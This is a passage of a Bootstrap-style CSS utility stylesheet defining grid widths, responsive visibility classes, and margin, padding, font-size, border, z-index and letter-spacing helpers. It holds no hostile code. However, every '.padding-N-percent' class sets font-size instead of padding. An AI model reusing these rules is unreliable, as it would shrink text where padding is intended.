  .xlg-grid-5-items .grid-item:nth-of-type(5n+1) {
    clear: both;
  }
  .xlg-grid-6-items .grid-item {
    width: 16.66667%;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-6-items .grid-item:nth-of-type(6n+1) {
    clear: both;
  }
  .xlg-grid-7-items .grid-item {
    width: 14.28571%;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-7-items .grid-item:nth-of-type(7n+1) {
    clear: both;
  }
  .xlg-grid-8-items .grid-item {
    width: 12.5%;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-8-items .grid-item:nth-of-type(8n+1) {
    clear: both;
  }
  .xlg-grid-9-items .grid-item {
    width: 11.11111%;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-9-items .grid-item:nth-of-type(9n+1) {
    clear: both;
  }
  .xlg-grid-10-items .grid-item {
    width: 10%;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(n) {
    clear: none;
  }
  .xlg-grid-10-items .grid-item:nth-of-type(10n+1) {
    clear: both;
  }
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

.visible-block {
  display: block !important;
}

.visible-inline-block {
  display: inline-block !important;
}

.visible-inline {
  display: inline !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}

@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}

.visible-print-block {
  display: none !important;
}

@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}

@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}

@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}

.padding-1-percent {
  font-size: 1% !important;
}

.padding-top-1-percent {
  padding-top: 1% !important;
}

.padding-left-1-percent {
  padding-left: 1% !important;
}

.padding-right-1-percent {
  padding-right: 1% !important;
}

.padding-bottom-1-percent {
  padding-bottom: 1% !important;
}

.padding-2-percent {
  font-size: 2% !important;
}

.padding-top-2-percent {
  padding-top: 2% !important;
}

.padding-left-2-percent {
  padding-left: 2% !important;
}

.padding-right-2-percent {
  padding-right: 2% !important;
}

.padding-bottom-2-percent {
  padding-bottom: 2% !important;
}

.padding-3-percent {
  font-size: 3% !important;
}

.padding-top-3-percent {
  padding-top: 3% !important;
}

.padding-left-3-percent {
  padding-left: 3% !important;
}

.padding-right-3-percent {
  padding-right: 3% !important;
}

.padding-bottom-3-percent {
  padding-bottom: 3% !important;
}

.padding-4-percent {
  font-size: 4% !important;
}

.padding-top-4-percent {
  padding-top: 4% !important;
}

.padding-left-4-percent {
  padding-left: 4% !important;
}

.padding-right-4-percent {
  padding-right: 4% !important;
}

.padding-bottom-4-percent {
  padding-bottom: 4% !important;
}

.padding-5-percent {
  font-size: 5% !important;
}

.padding-top-5-percent {
  padding-top: 5% !important;
}

.padding-left-5-percent {
  padding-left: 5% !important;
}

.padding-right-5-percent {
  padding-right: 5% !important;
}

.padding-bottom-5-percent {
  padding-bottom: 5% !important;
}

.padding-6-percent {
  font-size: 6% !important;
}

.padding-top-6-percent {
  padding-top: 6% !important;
}

.padding-left-6-percent {
  padding-left: 6% !important;
}

.padding-right-6-percent {
  padding-right: 6% !important;
}

.padding-bottom-6-percent {
  padding-bottom: 6% !important;
}

.padding-7-percent {
  font-size: 7% !important;
}

.padding-top-7-percent {
  padding-top: 7% !important;
}

.padding-left-7-percent {
  padding-left: 7% !important;
}

.padding-right-7-percent {
  padding-right: 7% !important;
}

.padding-bottom-7-percent {
  padding-bottom: 7% !important;
}

.padding-8-percent {
  font-size: 8% !important;
}

.padding-top-8-percent {
  padding-top: 8% !important;
}

.padding-left-8-percent {
  padding-left: 8% !important;
}

.padding-right-8-percent {
  padding-right: 8% !important;
}

.padding-bottom-8-percent {
  padding-bottom: 8% !important;
}

.padding-9-percent {
  font-size: 9% !important;
}

.padding-top-9-percent {
  padding-top: 9% !important;
}

.padding-left-9-percent {
  padding-left: 9% !important;
}

.padding-right-9-percent {
  padding-right: 9% !important;
}

.padding-bottom-9-percent {
  padding-bottom: 9% !important;
}

.padding-10-percent {
  font-size: 10% !important;
}

.padding-top-10-percent {
  padding-top: 10% !important;
}

.padding-left-10-percent {
  padding-left: 10% !important;
}

.padding-right-10-percent {
  padding-right: 10% !important;
}

.padding-bottom-10-percent {
  padding-bottom: 10% !important;
}

.padding-11-percent {
  font-size: 11% !important;
}

.padding-top-11-percent {
  padding-top: 11% !important;
}

.padding-left-11-percent {
  padding-left: 11% !important;
}

.padding-right-11-percent {
  padding-right: 11% !important;
}

.padding-bottom-11-percent {
  padding-bottom: 11% !important;
}

.padding-12-percent {
  font-size: 12% !important;
}

.padding-top-12-percent {
  padding-top: 12% !important;
}

.padding-left-12-percent {
  padding-left: 12% !important;
}

.padding-right-12-percent {
  padding-right: 12% !important;
}

.padding-bottom-12-percent {
  padding-bottom: 12% !important;
}

.padding-13-percent {
  font-size: 13% !important;
}

.padding-top-13-percent {
  padding-top: 13% !important;
}

.padding-left-13-percent {
  padding-left: 13% !important;
}

.padding-right-13-percent {
  padding-right: 13% !important;
}

.padding-bottom-13-percent {
  padding-bottom: 13% !important;
}

.padding-14-percent {
  font-size: 14% !important;
}

.padding-top-14-percent {
  padding-top: 14% !important;
}

.padding-left-14-percent {
  padding-left: 14% !important;
}

.padding-right-14-percent {
  padding-right: 14% !important;
}

.padding-bottom-14-percent {
  padding-bottom: 14% !important;
}

.padding-15-percent {
  font-size: 15% !important;
}

.padding-top-15-percent {
  padding-top: 15% !important;
}

.padding-left-15-percent {
  padding-left: 15% !important;
}

.padding-right-15-percent {
  padding-right: 15% !important;
}

.padding-bottom-15-percent {
  padding-bottom: 15% !important;
}

.font-size-0 {
  font-size: 0px !important;
}

.font-size-1 {
  font-size: 1px !important;
}

.font-size-2 {
  font-size: 2px !important;
}

.font-size-3 {
  font-size: 3px !important;
}

.font-size-4 {
  font-size: 4px !important;
}

.font-size-5 {
  font-size: 5px !important;
}

.font-size-6 {
  font-size: 6px !important;
}

.font-size-7 {
  font-size: 7px !important;
}

.font-size-8 {
  font-size: 8px !important;
}

.font-size-9 {
  font-size: 9px !important;
}

.font-size-10 {
  font-size: 10px !important;
}

.font-size-11 {
  font-size: 11px !important;
}

.font-size-12 {
  font-size: 12px !important;
}

.font-size-13 {
  font-size: 13px !important;
}

.font-size-14 {
  font-size: 14px !important;
}

.font-size-15 {
  font-size: 15px !important;
}

.font-size-16 {
  font-size: 16px !important;
}

.font-size-17 {
  font-size: 17px !important;
}

.font-size-18 {
  font-size: 18px !important;
}

.font-size-19 {
  font-size: 19px !important;
}

.font-size-20 {
  font-size: 20px !important;
}

.font-size-21 {
  font-size: 21px !important;
}

.font-size-22 {
  font-size: 22px !important;
}

.font-size-23 {
  font-size: 23px !important;
}

.font-size-24 {
  font-size: 24px !important;
}

.font-size-25 {
  font-size: 25px !important;
}

.font-size-26 {
  font-size: 26px !important;
}

.font-size-27 {
  font-size: 27px !important;
}

.font-size-28 {
  font-size: 28px !important;
}

.font-size-29 {
  font-size: 29px !important;
}

.font-size-30 {
  font-size: 30px !important;
}

.font-size-60 {
  font-size: 60px !important;
  line-height: 1;
}

.border-width-0 {
  border-width: 0px !important;
}

.z-index-0 {
  z-index: 0 !important;
}

.letter-spacing-0 {
  letter-spacing: 0px !important;
}

.border-width-1 {
  border-width: 1px !important;
}

.z-index-1 {
  z-index: 1 !important;
}

.letter-spacing-1 {
  letter-spacing: 1px !important;
}

.border-width-2 {
  border-width: 2px !important;
}

.z-index-2 {
  z-index: 2 !important;
}

.letter-spacing-2 {
  letter-spacing: 2px !important;
}

.border-width-3 {
  border-width: 3px !important;
}

.z-index-3 {
  z-index: 3 !important;
}

.letter-spacing-3 {
  letter-spacing: 3px !important;
}

.border-width-4 {
  border-width: 4px !important;
}

.z-index-4 {
  z-index: 4 !important;
}

.letter-spacing-4 {
  letter-spacing: 4px !important;
}

.border-width-5 {
  border-width: 5px !important;
}

.z-index-5 {
  z-index: 5 !important;
}

.letter-spacing-5 {
  letter-spacing: 5px !important;
}

.border-width-6 {
  border-width: 6px !important;
}

.z-index-6 {
  z-index: 6 !important;
}

.letter-spacing-6 {
  letter-spacing: 6px !important;
}

.border-width-7 {
  border-width: 7px !important;
}

.z-index-7 {
  z-index: 7 !important;
}

.letter-spacing-7 {
  letter-spacing: 7px !important;
}

.border-width-8 {
  border-width: 8px !important;
}

.z-index-8 {
  z-index: 8 !important;
}

.letter-spacing-8 {
  letter-spacing: 8px !important;
}

.border-width-9 {
  border-width: 9px !important;
}

.z-index-9 {
  z-index: 9 !important;
}

.letter-spacing-9 {
  letter-spacing: 9px !important;
}

.border-width-10 {
  border-width: 10px !important;
}

.z-index-10 {
  z-index: 10 !important;
}

.letter-spacing-10 {
  letter-spacing: 10px !important;
}

.border-width-11 {
  border-width: 11px !important;
}

.z-index-11 {
  z-index: 11 !important;
}

.letter-spacing-11 {
  letter-spacing: 11px !important;
}

.border-width-12 {
  border-width: 12px !important;
}

.z-index-12 {
  z-index: 12 !important;
}

.letter-spacing-12 {
  letter-spacing: 12px !important;
}

.border-width-13 {
  border-width: 13px !important;
}

.z-index-13 {
  z-index: 13 !important;
}

.letter-spacing-13 {
  letter-spacing: 13px !important;
}

.border-width-14 {
  border-width: 14px !important;
}

.z-index-14 {
  z-index: 14 !important;
}

.letter-spacing-14 {
  letter-spacing: 14px !important;
}

.border-width-15 {
  border-width: 15px !important;
}

.z-index-15 {
  z-index: 15 !important;
}

.letter-spacing-15 {
  letter-spacing: 15px !important;
}

.border-width-16 {
  border-width: 16px !important;
}

.z-index-16 {
  z-index: 16 !important;
}

.letter-spacing-16 {
  letter-spacing: 16px !important;
}

.border-width-17 {
  border-width: 17px !important;
}

.z-index-17 {
  z-index: 17 !important;
}

.letter-spacing-17 {
  letter-spacing: 17px !important;
}

.border-width-18 {
  border-width: 18px !important;
}

.z-index-18 {
  z-index: 18 !important;
}

.letter-spacing-18 {
  letter-spacing: 18px !important;
}

.border-width-19 {
  border-width: 19px !important;
}

.z-index-19 {
  z-index: 19 !important;
}

.letter-spacing-19 {
  letter-spacing: 19px !important;
}

.border-width-20 {
  border-width: 20px !important;
}

.z-index-20 {
  z-index: 20 !important;
}

.letter-spacing-20 {
  letter-spacing: 20px !important;
}

.margin-0 {
  margin: 0px !important;
}

.padding-0 {
  padding: 0px !important;
}

.margin-top-0 {
  margin-top: 0px !important;
}

.padding-top-0 {
  padding-top: 0px !important;
}

.margin-left-0 {
  margin-left: 0px !important;
}

.padding-left-0 {
  padding-left: 0px !important;
}

.margin-right-0 {
  margin-right: 0px !important;
}

.padding-right-0 {
  padding-right: 0px !important;
}

.margin-bottom-0 {
  margin-bottom: 0px !important;
}

.padding-bottom-0 {
  padding-bottom: 0px !important;
}

.margin-5 {
  margin: 5px !important;
}

.padding-5 {
  padding: 5px !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.margin-left-5 {
  margin-left: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.margin-right-5 {
  margin-right: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.margin-bottom-5 {
  margin-bottom: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.margin-10 {
  margin: 10px !important;
}

.padding-10 {
  padding: 10px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.margin-15 {
  margin: 15px !important;
}

.padding-15 {
  padding: 15px !important;
}

.margin-top-15 {
  margin-top: 15px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.margin-left-15 {
  margin-left: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.margin-right-15 {
  margin-right: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.margin-bottom-15 {
  margin-bottom: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.margin-20 {
  margin: 20px !important;
}

.padding-20 {
  padding: 20px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.margin-25 {
  margin: 25px !important;
}

.padding-25 {
  padding: 25px !important;
}

.margin-top-25 {
  margin-top: 25px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.margin-left-25 {
  margin-left: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.margin-right-25 {
  margin-right: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.margin-bottom-25 {
  margin-bottom: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.margin-30 {
  margin: 30px !important;
}

.padding-30 {
  padding: 30px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.margin-35 {
  margin: 35px !important;
}

.padding-35 {
  padding: 35px !important;
}

.margin-top-35 {
  margin-top: 35px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.margin-left-35 {
  margin-left: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.margin-right-35 {
  margin-right: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.margin-bottom-35 {
  margin-bottom: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.margin-40 {
  margin: 40px !important;
}

.padding-40 {
  padding: 40px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.margin-45 {
  margin: 45px !important;
}

.padding-45 {
  padding: 45px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.margin-50 {
  margin: 50px !important;
}

.padding-50 {
  padding: 50px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.margin-55 {
  margin: 55px !important;
}

.padding-55 {
  padding: 55px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.margin-60 {
  margin: 60px !important;
}

.padding-60 {
  padding: 60px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.margin-65 {
  margin: 65px !important;
}

.padding-65 {
  padding: 65px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.margin-70 {
  margin: 70px !important;
}

.padding-70 {
  padding: 70px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.margin-75 {
  margin: 75px !important;
}

.padding-75 {
  padding: 75px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.margin-80 {
  margin: 80px !important;
}

.padding-80 {
  padding: 80px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.margin-85 {
  margin: 85px !important;
}

.padding-85 {
  padding: 85px !important;
}

.margin-top-85 {
  margin-top: 85px !important;
}

.padding-top-85 {
  padding-top: 85px !important;
}

.margin-left-85 {
  margin-left: 85px !important;
}

.padding-left-85 {
  padding-left: 85px !important;
}

.margin-right-85 {
  margin-right: 85px !important;
}

.padding-right-85 {
  padding-right: 85px !important;
}

.margin-bottom-85 {
  margin-bottom: 85px !important;
}

.padding-bottom-85 {
  padding-bottom: 85px !important;
}

.margin-90 {
  margin: 90px !important;
}

.padding-90 {
  padding: 90px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.padding-left-90 {
  padding-left: 90px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.padding-right-90 {
  padding-right: 90px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.margin-95 {
  margin: 95px !important;
}

.padding-95 {
  padding: 95px !important;
}

.margin-top-95 {
  margin-top: 95px !important;
}

.padding-top-95 {
  padding-top: 95px !important;
}

.margin-left-95 {
  margin-left: 95px !important;
}

.padding-left-95 {
  padding-left: 95px !important;
}

.margin-right-95 {
  margin-right: 95px !important;
}

.padding-right-95 {
  padding-right: 95px !important;
}

.margin-bottom-95 {
  margin-bottom: 95px !important;
}

.padding-bottom-95 {
  padding-bottom: 95px !important;
}

.margin-100 {
  margin: 100px !important;
}

.padding-100 {
  padding: 100px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-left-100 {
  padding-left: 100px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.padding-right-100 {
  padding-right: 100px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

.font-style-normal {
  font-style: normal !important;
}

.font-style-italic {
  font-style: italic !important;
}

.font-style-oblique {
  font-style: oblique !important;
}

@media (max-width: 1823px) {
  .lg-border-width-0 {
    border-width: 0px !important;
  }
  .lg-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .lg-border-width-1 {
    border-width: 1px !important;
  }
  .lg-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .lg-border-width-2 {
    border-width: 2px !important;
  }
  .lg-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .lg-border-width-3 {
    border-width: 3px !important;
  }
  .lg-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .lg-border-width-4 {
    border-width: 4px !important;
  }
  .lg-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .lg-border-width-5 {
    border-width: 5px !important;
  }
  .lg-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .lg-border-width-6 {
    border-width: 6px !important;
  }
  .lg-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .lg-border-width-7 {
    border-width: 7px !important;
  }
  .lg-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .lg-border-width-8 {
    border-width: 8px !important;
  }
  .lg-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .lg-border-width-9 {
    border-width: 9px !important;
  }
  .lg-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .lg-border-width-10 {
    border-width: 10px !important;
  }
  .lg-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .lg-border-width-11 {
    border-width: 11px !important;
  }
  .lg-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .lg-border-width-12 {
    border-width: 12px !important;
  }
  .lg-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .lg-border-width-13 {
    border-width: 13px !important;
  }
  .lg-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .lg-border-width-14 {
    border-width: 14px !important;
  }
  .lg-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .lg-border-width-15 {
    border-width: 15px !important;
  }
  .lg-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .lg-border-width-16 {
    border-width: 16px !important;
  }
  .lg-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .lg-border-width-17 {
    border-width: 17px !important;
  }
  .lg-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .lg-border-width-18 {
    border-width: 18px !important;
  }
  .lg-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .lg-border-width-19 {
    border-width: 19px !important;
  }
  .lg-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .lg-border-width-20 {
    border-width: 20px !important;
  }
  .lg-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .lg-margin-0 {
    margin: 0px !important;
  }
  .lg-padding-0 {
    padding: 0px !important;
  }
  .lg-margin-top-0 {
    margin-top: 0px !important;
  }
  .lg-padding-top-0 {
    padding-top: 0px !important;
  }
  .lg-margin-left-0 {
    margin-left: 0px !important;
  }
  .lg-padding-left-0 {
    padding-left: 0px !important;
  }
  .lg-margin-right-0 {
    margin-right: 0px !important;
  }
  .lg-padding-right-0 {
    padding-right: 0px !important;
  }
  .lg-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .lg-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .lg-margin-5 {
    margin: 5px !important;
  }
  .lg-padding-5 {
    padding: 5px !important;
  }
  .lg-margin-top-5 {
    margin-top: 5px !important;
  }
  .lg-padding-top-5 {
    padding-top: 5px !important;
  }
  .lg-margin-left-5 {
    margin-left: 5px !important;
  }
  .lg-padding-left-5 {
    padding-left: 5px !important;
  }
  .lg-margin-right-5 {
    margin-right: 5px !important;
  }
  .lg-padding-right-5 {
    padding-right: 5px !important;
  }
  .lg-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .lg-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .lg-margin-10 {
    margin: 10px !important;
  }
  .lg-padding-10 {
    padding: 10px !important;
  }
  .lg-margin-top-10 {
    margin-top: 10px !important;
  }
  .lg-padding-top-10 {
    padding-top: 10px !important;
  }
  .lg-margin-left-10 {
    margin-left: 10px !important;
  }
  .lg-padding-left-10 {
    padding-left: 10px !important;
  }
  .lg-margin-right-10 {
    margin-right: 10px !important;
  }
  .lg-padding-right-10 {
    padding-right: 10px !important;
  }
  .lg-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .lg-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .lg-margin-15 {
    margin: 15px !important;
  }
  .lg-padding-15 {
    padding: 15px !important;
  }
  .lg-margin-top-15 {
    margin-top: 15px !important;
  }
  .lg-padding-top-15 {
    padding-top: 15px !important;
  }
  .lg-margin-left-15 {
    margin-left: 15px !important;
  }
  .lg-padding-left-15 {
    padding-left: 15px !important;
  }
  .lg-margin-right-15 {
    margin-right: 15px !important;
  }
  .lg-padding-right-15 {
    padding-right: 15px !important;
  }
  .lg-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .lg-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .lg-margin-20 {
    margin: 20px !important;
  }
  .lg-padding-20 {
    padding: 20px !important;
  }
  .lg-margin-top-20 {
    margin-top: 20px !important;
  }
  .lg-padding-top-20 {
    padding-top: 20px !important;
  }
  .lg-margin-left-20 {
    margin-left: 20px !important;
  }
  .lg-padding-left-20 {
    padding-left: 20px !important;
  }
  .lg-margin-right-20 {
    margin-right: 20px !important;
  }
  .lg-padding-right-20 {
    padding-right: 20px !important;
  }
  .lg-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .lg-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
